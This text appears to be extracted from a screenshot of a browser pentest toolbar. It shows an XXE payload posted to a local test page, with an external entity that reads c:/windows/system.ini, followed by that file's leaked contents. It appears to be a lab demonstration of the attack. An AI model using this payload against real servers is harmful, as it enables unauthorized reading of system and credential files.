 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/XXE/test.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE A [
<!ENTITY a SYSTEM "file:///c:/windows/system.ini"> ]>
<A>&a;</A>
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]